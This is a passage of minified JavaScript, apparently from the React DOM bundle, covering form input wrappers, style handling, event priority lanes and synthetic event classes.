a=null==t.defaultValue?"":t.defaultValue,u=null!=t.checked?t.checked:t.defaultChecked;a=Sa(null!=t.value?t.value:a),n._wrapperState={initialChecked:u,initialValue:a,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function ab(n,t){null!=(t=t.checked)&&ta(n,"checked",t,!1)}function bb(n,t){ab(n,t);var a=Sa(t.value),u=t.type;if(null!=a)"number"===u?(0===a&&""===n.value||n.value!=a)&&(n.value=""+a):n.value!==""+a&&(n.value=""+a);else if("submit"===u||"reset"===u){n.removeAttribute("value");return}t.hasOwnProperty("value")?cb(n,t.type,a):t.hasOwnProperty("defaultValue")&&cb(n,t.type,Sa(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(n.defaultChecked=!!t.defaultChecked)}function db(n,t,a){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var u=t.type;if(!("submit"!==u&&"reset"!==u||void 0!==t.value&&null!==t.value))return;t=""+n._wrapperState.initialValue,a||t===n.value||(n.value=t),n.defaultValue=t}""!==(a=n.name)&&(n.name=""),n.defaultChecked=!!n._wrapperState.initialChecked,""!==a&&(n.name=a)}function cb(n,t,a){("number"!==t||Xa(n.ownerDocument)!==n)&&(null==a?n.defaultValue=""+n._wrapperState.initialValue:n.defaultValue!==""+a&&(n.defaultValue=""+a))}var ey=Array.isArray;function fb(n,t,a,u){if(n=n.options,t){t={};for(var i=0;i<a.length;i++)t["$"+a[i]]=!0;for(a=0;a<n.length;a++)i=t.hasOwnProperty("$"+n[a].value),n[a].selected!==i&&(n[a].selected=i),i&&u&&(n[a].defaultSelected=!0)}else{for(i=0,a=""+Sa(a),t=null;i<n.length;i++){if(n[i].value===a){n[i].selected=!0,u&&(n[i].defaultSelected=!0);return}null!==t||n[i].disabled||(t=n[i])}null!==t&&(t.selected=!0)}}function gb(n,t){if(null!=t.dangerouslySetInnerHTML)throw Error(p(91));return ev({},t,{value:void 0,defaultValue:void 0,children:""+n._wrapperState.initialValue})}function hb(n,t){var a=t.value;if(null==a){if(a=t.children,t=t.defaultValue,null!=a){if(null!=t)throw Error(p(92));if(ey(a)){if(1<a.length)throw Error(p(93));a=a[0]}t=a}null==t&&(t=""),a=t}n._wrapperState={initialValue:Sa(a)}}function ib(n,t){var a=Sa(t.value),u=Sa(t.defaultValue);null!=a&&((a=""+a)!==n.value&&(n.value=a),null==t.defaultValue&&n.defaultValue!==a&&(n.defaultValue=a)),null!=u&&(n.defaultValue=""+u)}function jb(n){var t=n.textContent;t===n._wrapperState.initialValue&&""!==t&&null!==t&&(n.value=t)}function kb(n){switch(n){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function lb(n,t){return null==n||"http://www.w3.org/1999/xhtml"===n?kb(t):"http://www.w3.org/2000/svg"===n&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":n}var ew,eS,eE=(ew=function(n,t){if("http://www.w3.org/2000/svg"!==n.namespaceURI||"innerHTML"in n)n.innerHTML=t;else{for((eS=eS||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=eS.firstChild;n.firstChild;)n.removeChild(n.firstChild);for(;t.firstChild;)n.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(n,t,a,u){MSApp.execUnsafeLocalFunction(function(){return ew(n,t,a,u)})}:ew);function ob(n,t){if(t){var a=n.firstChild;if(a&&a===n.lastChild&&3===a.nodeType){a.nodeValue=t;return}}n.textContent=t}var ex={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},eC=["Webkit","ms","Moz","O"];function rb(n,t,a){return null==t||"boolean"==typeof t||""===t?"":a||"number"!=typeof t||0===t||ex.hasOwnProperty(n)&&ex[n]?(""+t).trim():t+"px"}function sb(n,t){for(var a in n=n.style,t)if(t.hasOwnProperty(a)){var u=0===a.indexOf("--"),i=rb(a,t[a],u);"float"===a&&(a="cssFloat"),u?n.setProperty(a,i):n[a]=i}}Object.keys(ex).forEach(function(n){eC.forEach(function(t){ex[t=t+n.charAt(0).toUpperCase()+n.substring(1)]=ex[n]})});var e_=ev({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ub(n,t){if(t){if(e_[n]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(p(137,n));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(p(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(p(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(p(62))}}function vb(n,t){if(-1===n.indexOf("-"))return"string"==typeof t.is;switch(n){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var eL=null;function xb(n){return(n=n.target||n.srcElement||window).correspondingUseElement&&(n=n.correspondingUseElement),3===n.nodeType?n.parentNode:n}var eN=null,ez=null,eP=null;function Bb(n){if(n=Cb(n)){if("function"!=typeof eN)throw Error(p(280));var t=n.stateNode;t&&(t=Db(t),eN(n.stateNode,n.type,t))}}function Eb(n){ez?eP?eP.push(n):eP=[n]:ez=n}function Fb(){if(ez){var n=ez,t=eP;if(eP=ez=null,Bb(n),t)for(n=0;n<t.length;n++)Bb(t[n])}}function Gb(n,t){return n(t)}function Hb(){}var eT=!1;function Jb(n,t,a){if(eT)return n(t,a);eT=!0;try{return Gb(n,t,a)}finally{eT=!1,(null!==ez||null!==eP)&&(Hb(),Fb())}}function Kb(n,t){var a=n.stateNode;if(null===a)return null;var u=Db(a);if(null===u)return null;switch(a=u[t],t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(u=!u.disabled)||(u=!("button"===(n=n.type)||"input"===n||"select"===n||"textarea"===n)),n=!u;break;default:n=!1}if(n)return null;if(a&&"function"!=typeof a)throw Error(p(231,t,typeof a));return a}var eD=!1;if(P)try{var eR={};Object.defineProperty(eR,"passive",{get:function(){eD=!0}}),window.addEventListener("test",eR,eR),window.removeEventListener("test",eR,eR)}catch(n){eD=!1}function Nb(n,t,a,u,i,o,s,w,x){var C=Array.prototype.slice.call(arguments,3);try{t.apply(a,C)}catch(n){this.onError(n)}}var eM=!1,eI=null,eO=!1,eF=null,eU={onError:function(n){eM=!0,eI=n}};function Tb(n,t,a,u,i,o,s,w,x){eM=!1,eI=null,Nb.apply(eU,arguments)}function Vb(n){var t=n,a=n;if(n.alternate)for(;t.return;)t=t.return;else{n=t;do 0!=(4098&(t=n).flags)&&(a=t.return),n=t.return;while(n)}return 3===t.tag?a:null}function Wb(n){if(13===n.tag){var t=n.memoizedState;if(null===t&&null!==(n=n.alternate)&&(t=n.memoizedState),null!==t)return t.dehydrated}return null}function Xb(n){if(Vb(n)!==n)throw Error(p(188))}function Zb(n){return null!==(n=function(n){var t=n.alternate;if(!t){if(null===(t=Vb(n)))throw Error(p(188));return t!==n?null:n}for(var a=n,u=t;;){var i=a.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(u=i.return)){a=u;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===a)return Xb(i),n;if(o===u)return Xb(i),t;o=o.sibling}throw Error(p(188))}if(a.return!==u.return)a=i,u=o;else{for(var s=!1,w=i.child;w;){if(w===a){s=!0,a=i,u=o;break}if(w===u){s=!0,u=i,a=o;break}w=w.sibling}if(!s){for(w=o.child;w;){if(w===a){s=!0,a=o,u=i;break}if(w===u){s=!0,u=o,a=i;break}w=w.sibling}if(!s)throw Error(p(189))}}if(a.alternate!==u)throw Error(p(190))}if(3!==a.tag)throw Error(p(188));return a.stateNode.current===a?n:t}(n))?function $b(n){if(5===n.tag||6===n.tag)return n;for(n=n.child;null!==n;){var t=$b(n);if(null!==t)return t;n=n.sibling}return null}(n):null}var eV=_.unstable_scheduleCallback,eW=_.unstable_cancelCallback,eA=_.unstable_shouldYield,eQ=_.unstable_requestPaint,eB=_.unstable_now,e$=_.unstable_getCurrentPriorityLevel,eH=_.unstable_ImmediatePriority,eK=_.unstable_UserBlockingPriority,eq=_.unstable_NormalPriority,eG=_.unstable_LowPriority,eY=_.unstable_IdlePriority,eZ=null,eX=null,eJ=Math.clz32?Math.clz32:function(n){return 0==(n>>>=0)?32:31-(e0(n)/e1|0)|0},e0=Math.log,e1=Math.LN2,e2=64,e3=4194304;function tc(n){switch(n&-n){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&n;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&n;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return n}}function uc(n,t){var a=n.pendingLanes;if(0===a)return 0;var u=0,i=n.suspendedLanes,o=n.pingedLanes,s=268435455&a;if(0!==s){var w=s&~i;0!==w?u=tc(w):0!=(o&=s)&&(u=tc(o))}else 0!=(s=a&~i)?u=tc(s):0!==o&&(u=tc(o));if(0===u)return 0;if(0!==t&&t!==u&&0==(t&i)&&((i=u&-u)>=(o=t&-t)||16===i&&0!=(4194240&o)))return t;if(0!=(4&u)&&(u|=16&a),0!==(t=n.entangledLanes))for(n=n.entanglements,t&=u;0<t;)i=1<<(a=31-eJ(t)),u|=n[a],t&=~i;return u}function xc(n){return 0!=(n=-1073741825&n.pendingLanes)?n:1073741824&n?1073741824:0}function yc(){var n=e2;return 0==(4194240&(e2<<=1))&&(e2=64),n}function zc(n){for(var t=[],a=0;31>a;a++)t.push(n);return t}function Ac(n,t,a){n.pendingLanes|=t,536870912!==t&&(n.suspendedLanes=0,n.pingedLanes=0),(n=n.eventTimes)[t=31-eJ(t)]=a}function Cc(n,t){var a=n.entangledLanes|=t;for(n=n.entanglements;a;){var u=31-eJ(a),i=1<<u;i&t|n[u]&t&&(n[u]|=t),a&=~i}}var e4=0;function Dc(n){return 1<(n&=-n)?4<n?0!=(268435455&n)?16:536870912:4:1}var e8,e5,e6,e9,e7,nn=!1,nt=[],nr=null,na=null,nu=null,no=new Map,ns=new Map,nc=[],np="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Sc(n,t){switch(n){case"focusin":case"focusout":nr=null;break;case"dragenter":case"dragleave":na=null;break;case"mouseover":case"mouseout":nu=null;break;case"pointerover":case"pointerout":no.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ns.delete(t.pointerId)}}function Tc(n,t,a,u,i,o){return null===n||n.nativeEvent!==o?(n={blockedOn:t,domEventName:a,eventSystemFlags:u,nativeEvent:o,targetContainers:[i]},null!==t&&null!==(t=Cb(t))&&e5(t)):(n.eventSystemFlags|=u,t=n.targetContainers,null!==i&&-1===t.indexOf(i)&&t.push(i)),n}function Vc(n){var t=Wc(n.target);if(null!==t){var a=Vb(t);if(null!==a){if(13===(t=a.tag)){if(null!==(t=Wb(a))){n.blockedOn=t,e7(n.priority,function(){e6(a)});return}}else if(3===t&&a.stateNode.current.memoizedState.isDehydrated){n.blockedOn=3===a.tag?a.stateNode.containerInfo:null;return}}}n.blockedOn=null}function Xc(n){if(null!==n.blockedOn)return!1;for(var t=n.targetContainers;0<t.length;){var a=Yc(n.domEventName,n.eventSystemFlags,t[0],n.nativeEvent);if(null!==a)return null!==(t=Cb(a))&&e5(t),n.blockedOn=a,!1;var u=new(a=n.nativeEvent).constructor(a.type,a);eL=u,a.target.dispatchEvent(u),eL=null,t.shift()}return!0}function Zc(n,t,a){Xc(n)&&a.delete(t)}function $c(){nn=!1,null!==nr&&Xc(nr)&&(nr=null),null!==na&&Xc(na)&&(na=null),null!==nu&&Xc(nu)&&(nu=null),no.forEach(Zc),ns.forEach(Zc)}function ad(n,t){n.blockedOn===t&&(n.blockedOn=null,nn||(nn=!0,_.unstable_scheduleCallback(_.unstable_NormalPriority,$c)))}function bd(n){function b(t){return ad(t,n)}if(0<nt.length){ad(nt[0],n);for(var t=1;t<nt.length;t++){var a=nt[t];a.blockedOn===n&&(a.blockedOn=null)}}for(null!==nr&&ad(nr,n),null!==na&&ad(na,n),null!==nu&&ad(nu,n),no.forEach(b),ns.forEach(b),t=0;t<nc.length;t++)(a=nc[t]).blockedOn===n&&(a.blockedOn=null);for(;0<nc.length&&null===(t=nc[0]).blockedOn;)Vc(t),null===t.blockedOn&&nc.shift()}var nh=Y.ReactCurrentBatchConfig,ng=!0;function ed(n,t,a,u){var i=e4,o=nh.transition;nh.transition=null;try{e4=1,fd(n,t,a,u)}finally{e4=i,nh.transition=o}}function gd(n,t,a,u){var i=e4,o=nh.transition;nh.transition=null;try{e4=4,fd(n,t,a,u)}finally{e4=i,nh.transition=o}}function fd(n,t,a,u){if(ng){var i=Yc(n,t,a,u);if(null===i)hd(n,t,u,nm,a),Sc(n,u);else if(function(n,t,a,u,i){switch(t){case"focusin":return nr=Tc(nr,n,t,a,u,i),!0;case"dragenter":return na=Tc(na,n,t,a,u,i),!0;case"mouseover":return nu=Tc(nu,n,t,a,u,i),!0;case"pointerover":var o=i.pointerId;return no.set(o,Tc(no.get(o)||null,n,t,a,u,i)),!0;case"gotpointercapture":return o=i.pointerId,ns.set(o,Tc(ns.get(o)||null,n,t,a,u,i)),!0}return!1}(i,n,t,a,u))u.stopPropagation();else if(Sc(n,u),4&t&&-1<np.indexOf(n)){for(;null!==i;){var o=Cb(i);if(null!==o&&e8(o),null===(o=Yc(n,t,a,u))&&hd(n,t,u,nm,a),o===i)break;i=o}null!==i&&u.stopPropagation()}else hd(n,t,u,null,a)}}var nm=null;function Yc(n,t,a,u){if(nm=null,null!==(n=Wc(n=xb(u)))){if(null===(t=Vb(n)))n=null;else if(13===(a=t.tag)){if(null!==(n=Wb(t)))return n;n=null}else if(3===a){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;n=null}else t!==n&&(n=null)}return nm=n,null}function jd(n){switch(n){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(e$()){case eH:return 1;case eK:return 4;case eq:case eG:return 16;case eY:return 536870912;default:return 16}default:return 16}}var nv=null,nb=null,ny=null;function nd(){if(ny)return ny;var n,t,a=nb,u=a.length,i="value"in nv?nv.value:nv.textContent,o=i.length;for(n=0;n<u&&a[n]===i[n];n++);var s=u-n;for(t=1;t<=s&&a[u-t]===i[o-t];t++);return ny=i.slice(n,1<t?1-t:void 0)}function od(n){var t=n.keyCode;return"charCode"in n?0===(n=n.charCode)&&13===t&&(n=13):n=t,10===n&&(n=13),32<=n||13===n?n:0}function pd(){return!0}function qd(){return!1}function rd(n){function b(t,a,u,i,o){for(var s in this._reactName=t,this._targetInst=u,this.type=a,this.nativeEvent=i,this.target=o,this.currentTarget=null,n)n.hasOwnProperty(s)&&(t=n[s],this[s]=t?t(i):i[s]);return this.isDefaultPrevented=(null!=i.defaultPrevented?i.defaultPrevented:!1===i.returnValue)?pd:qd,this.isPropagationStopped=qd,this}return ev(b.prototype,{preventDefault:function(){this.defaultPrevented=!0;var n=this.nativeEvent;n&&(n.preventDefault?n.preventDefault():"unknown"!=typeof n.returnValue&&(n.returnValue=!1),this.isDefaultPrevented=pd)},stopPropagation:function(){var n=this.nativeEvent;n&&(n.stopPropagation?n.stopPropagation():"unknown"!=typeof n.cancelBubble&&(n.cancelBubble=!0),this.isPropagationStopped=pd)},persist:function(){},isPersistent:pd}),b}var nk,nw,nS,nE={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(n){return n.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},nx=rd(nE),nC=ev({},nE,{view:0,detail:0}),n_=rd(nC),nL=ev({},nC,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:zd,button:0,buttons:0,relatedTarget:function(n){return void 0===n.relatedTarget?n.fromElement===n.srcElement?n.toElement:n.fromElement:n.relatedTarget},movementX:function(n){return"movementX"in n?n.movementX:(n!==nS&&(nS&&"mousemove"===n.type?(nk=n.screenX-nS.screenX,nw=n.screenY-nS.screenY):nw=nk=0,nS=n),nk)},movementY:function(n){return"movementY"in n?n.movementY:nw}}),nN=rd(nL),nz=rd(ev({},nL,{dataTransfer:0})),nP=rd(ev({},nC,{relatedTarget:0})),nj=rd(ev({},nE,{animationName:0,elapsedTime:0,pseudoElement:0})),nT=rd(ev({},nE,{clipboardData:function(n){return"clipboardData"in n?n.clipboardData:window.clipboardData}})),nD=rd(ev({},nE,{data:0})),nR={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},nM={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},nI={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pd(n){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(n):!!(n=nI[n])&&!!t[n]}function zd(){return Pd}var nO=rd(ev({},nC,{key:function(n){if(n.key){var t=nR[n.key]||n.key;if("Unidentified"!==t)return t}return"keypress"===n.type?13===(n=od(n))?"Enter":String.fromCharCode(n):"keydown"===n.type||"keyup"===n.type?nM[n.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:zd,charCode:function(n){return"keypress"===n.type?od(n):0},keyCode:function(n){return"keydown"===n.type||"keyup"===n.type?n.keyCode:0},which:function(n){return"keypress"===n.type?od(n):"keydown"===n.type||"keyup"===n.type?n.keyCode:0}})),nF=rd(ev({},nL,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),nU=rd(ev({},nC,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:zd})),nV=rd(ev({},nE,{propertyName:0,elapsedTime:0,pseudoElement:0})),nW=rd(ev({},nL,{deltaX:function(n){return"deltaX"in n?n.deltaX:"wheelDeltaX"in n?-n.wheelDeltaX:0},deltaY:function(n){return"deltaY"in n?n.deltaY:"wheelDeltaY"in n?-n.wheelDeltaY:"wheelDelta"in n?-n.wheelDelta:0},deltaZ:0,deltaMode:0})),nA=[9,13,27,32],nQ=P&&"CompositionEvent"in window,nB=null;P&&"documentMode"in document&&(nB=document.documentMode);var n$=P&&"TextEvent"in window&&!nB,nH=P&&(!nQ||nB&&8<nB&&11>=nB),nK=!1;function ge(n,t){switch(n){case"keyup":return -1!==nA.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function he(n){return"object"==typeof(n=n.detail)&&"data"in n?n.data:null}var nq=!1,nG={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function me(n){var t=n&&n.nodeName&&n.nodeName.toLowerCase();return"input"===t?!!nG[n.type]:"textarea"===t}function ne(n,t,a,u){Eb(u),0<(t=oe(t,"onChange")).length&&(a=new nx("onChange","change",null,a,u),n.push({event:a,listeners:t}))}var nY=null,nZ=null;function re(n){se(n,0)}function te(n){if(Wa(ue(n)))return n}function ve(n,t){if("change"===n)return t}var nX=!1;if(P){if(P){var nJ="oninput"in document;if(!nJ){var n0=document.createElement("div");n0.setAttribute("oninput","return;"),nJ="function"==typeof n0.oninput}u=nJ}else u=!1;nX=u&&(!document.documentMode||9<document.documentMode)}function Ae(){nY&&(nY.detachEvent("onpropertychange",Be),nZ=nY=null)}function Be(n){if("value"===n.propertyName&&te(nZ)){var t=[];ne(t,nZ,n,xb(n)),Jb(re,t)}}function Ce(n,t,a){"focusin"===n?(Ae(),nY=t,nZ=a,nY.attachEvent("onpropertychange",Be)):"focusout"===n&&Ae()}function De(n){if("selectionchange"===n||"keyup"===n||"keydown"===n)return te(nZ)}function Ee(n,t){if("click"===n)return te(t)}function Fe(n,t){if("input"===n||"change"===n)return te(t)}var n1="function"==typeof Object.is?Object.is:function(n,t){return n===t&&(0!==n||1/n==1/t)||n!=n&&t!=t};function Ie(n,t){if(n1(n,t))return!0;if("object"!=typeof n||null===n||"object"!=typeof t||null===t)return!1;var a=Object.keys(n),u=Object.keys(t);if(a.length!==u.length)return!1;for(u=0;u<a.length;u++){var i=a[u];if(!j.call(t,i)||!n1(n[i],t[i]))return!1}return!0}function Je(n){for(;n&&n.firstChild;)n=n.firstChild;return n}function Ke(n,t){var a,u=Je(n);for(n=0;u;){if(3===u.nodeType){if(a=n+u.textContent.length,n<=t&&a>=t)return{node:u,offset:t-n};n=a}e:{for(;u;){if(u.nextSibling){u=u.nextSibling;break e}u=u.parentNode}u=void 0}u=Je(u)}}function Me(){for(var n=window,t=Xa();t instanceof n.HTMLIFrameElement;){try{var a="string"==typeof t.contentWindow.location.href}catch(n){a=!1}if(a)n=t.contentWindow;else break;t=Xa(n.document)}return t}function Ne(n){var t=n&&n.nodeName&&n.nodeName.toLowerCase();return t&&("input"===t&&("text"===n.type||"search"===n.type||"tel"===n.type||"url"===n.type||"password"===n.type)||"textarea"===t||"true"===n.contentEditable)}var n2=P&&"documentMode"in document&&11>=document.documentMode,n3=null,n4=null,n8=null,n5=!1;function Ue(n,t,a){var u=a.window===a?a.document:9===a.nodeType?a:a.ownerDocument;n5||null==n3||n3!==Xa(u)||(u="selectionStart"in(u=n3)&&Ne(u)?{start:u.selectionStart,end:u.selectionEnd}:{anchorNode:(u=(u.ownerDocument&&u.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:u.anchorOffset,focusNode:u.focusNode,focusOffset:u.focusOffset},n8&&Ie(n8,u)||(n8=u,0<(u=oe(n4,"onSelect")).length&&(t=new nx("onSelect","select",null,t,a),n.push({event:t,listeners:u}),t.target=n3)))}function Ve(n,t){var a={};return a[n.toLowerCase()]=t.toLowerCase(),a["Webkit"+n]="webkit"+t,a["Moz"+n]="moz"+t,a}var n6={animationend:Ve("Animation","AnimationEnd"),animationiteration:Ve("Animation","AnimationIteration"),animationstart:Ve("Animation","AnimationStart"),transitionend:Ve("Transition","TransitionEnd")},n9={},n7={};function Ze(n){if(n9[n])return n9[n];if(!n6[n])return n;var t,a=n6[n];for(t in a)if(a.hasOwnProperty(t)&&t in n7)return n9[n]=a[t];return n}P&&(n7=document.createElement("div").style,"AnimationEvent"in window||(delete n6.animationend.animation,delete n6.animationiteration.animation,delete n6.animationstart.animation),"TransitionEvent"in window||delete n6.transitionend.transition);var tn=Ze("animationend"),tt=Ze("animationiteration"),tr=Ze("animationstart"),tl=Ze("transitionend"),tu=new Map,to="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function ff(n,t){tu.set(n,t),fa(t,[n])}for(var ts=0;ts<to.length;ts++){var td=to[ts];ff(td.toLowerCase(),"on"+(td[0].toUpperCase()+td.slice(1)))}ff(tn,"onAnimationEnd"),ff(tt,"onAnimationIteration"),ff(tr,"onAnimationStart"),ff("dblclick","onDoubleClick"),ff("focusin","onFocus"),ff("focusout","onBlur"),ff(tl,"onTransitionEnd"),ha("onMouseEnter",["mouseout","mouseover"]),ha("onMouseLeave",["mouseout","mouseover"]),ha("onPointerEnter",["pointerout","pointerover"]),ha("onPointerLeave",["pointerout","pointerover"]),fa("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),fa("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),fa("onBeforeInput",["compositionend","keypress","textInput","paste"]),fa("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),fa("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),fa("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var tp="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),tm=new Set("cancel close invalid load scroll toggle".split(" ").concat(tp));function nf(n,t,a){var u=n.type||"unknown-event";n.currentTarget=a,function(n,t,a,u,i,o,s,w,x){if(Tb.apply(this,arguments),eM){if(eM){var C=eI;eM=!1,eI=null}else throw Error(p(198));eO||(eO=!0,eF=C)}}(u,t,void 0,n),n.currentTarget=null}function se(n,t){t=0!=(4&t);for(var a=0;a<n.length;a++){var u=n[a],i=u.event;u=u.listeners;e:{var o=void 0;if(t)for(var s=u.length-1;0<=s;s--){var w=u[s],x=w.instance,C=w.currentTarget;if(w=w.listener,x!==o&&i.isPropagationStopped())break e;nf(i,w,C),o=x}else for(s=0;s<u.length;s++){if(x=(w=u[s]).instance,C=w.currentTarget,w=w.listener,x!==o&&i.isPropagationStopped())break e;nf(i,w,C),o=x}}}if(eO)throw n=eF,eO=!1,eF=null,n}function D(n,t){var a=t[tP];void 0===a&&(a=t[tP]=new Set);var u=n+"__bubble";a.has(u)||(pf(t,n,2,!1),a.add(u))}function qf(n,t,a){var u=0;t&&(u|=4),pf(a,n,u,t)}var tv="_reactListening"+Math.random().toString(36).slice(2);function sf(n){if(!n[tv]){n[tv]=!0,N.forEach(function(t){"selectionchange"!==t&&(tm.has(t)||qf(t,!1,n),qf(t,!0,n))});var t=9===n.nodeType?n:n.ownerDocument;null===t||t[tv]||(t[tv]=!0,qf("selectionchange",!1,t))}}function pf(n,t,a,u){switch(jd(t)){case 1:var i=ed;break;case 4:i=gd;break;default:i=fd}a=i.bind(null,t,a,n),i=void 0,eD&&("touchstart"===t||"touchmove"===t||"wheel"===t)&&(i=!0),u?void 0!==i?n.addEventListener(t,a,{capture:!0,passive:i}):n.addEventListener(t,a,!0):void 0!==i?n.addEventListener(t,a,{passive:i}):n.addEventListener(t,a,!1)}function hd(n,t,a,u,i){var o=u;if(0==(1&t)&&0==(2&t)&&null!==u)e:for(;;){if(null===u)return;var s=u.tag;if(3===s||4===s){var w=u.stateNode.containerInfo;if(w===i||8===w.nodeType&&w.parentNode===i)break;if(4===s)for(s=u.return;null!==s;){var x=s.tag;if((3===x||4===x)&&((x=s.stateNode.containerInfo)===i||8===x.nodeType&&x.parentNode===i))return;s=s.return}for(;null!==w;){if(null===(s=Wc(w)))return;if(5===(x=s.tag)||6===x){u=o=s;continue e}w=w.parentNode}}u=u.return}Jb(function(){var u=o,i=xb(a),s=[];e:{var w=tu.get(n);if(void 0!==w){var x=nx,C=n;switch(n){case"keypress":if(0===od(a))break 